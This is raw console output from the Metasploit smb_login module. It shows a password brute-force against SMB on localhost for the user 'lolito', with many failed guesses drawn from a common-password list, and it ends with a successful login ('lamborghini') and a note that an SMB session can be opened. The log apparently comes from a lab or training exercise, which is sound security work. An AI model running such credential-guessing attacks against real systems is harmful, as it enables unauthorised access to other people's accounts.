 [-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:bonnie1',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:1truelove',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:volume',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:velvet',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:sexymama1',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:ojitos',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:assassin',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:nikolas',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:lilkim',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:kansas',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:jazzie',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:ibanez',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:dottie',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:diamante',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:crybaby',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:angel07',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:anahi',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:alohomora',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:JUNIOR',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:volley',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:soccer16',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:smokie',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:notebook',
[-] 127.0.0.1:445 - 127.0.0.1:445 - Failed: '.\lolito:louis',
[+] 127.0.0.1:445 - 127.0.0.1:445 - Success: '.\lolito:lamborghini'
[*] 127.0.0.1:445 - Scanned 1 of 1 hosts (100% complete)
[*] 127.0.0.1:445 - Bruteforce completed, 1 credential was successful.
[*] 127.0.0.1:445 - You can open an SMB session with these credentials
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >